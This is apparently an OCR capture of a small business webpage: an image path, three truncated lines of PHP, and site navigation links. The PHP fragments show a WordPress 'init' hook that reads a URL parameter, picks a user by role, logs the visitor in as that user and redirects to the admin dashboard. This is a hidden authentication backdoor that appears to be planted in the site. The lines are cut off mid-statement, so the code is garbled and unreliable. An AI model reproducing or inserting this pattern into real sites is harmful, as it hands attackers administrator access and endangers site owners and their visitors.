
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_
Home
About Us
Products
Service
Contact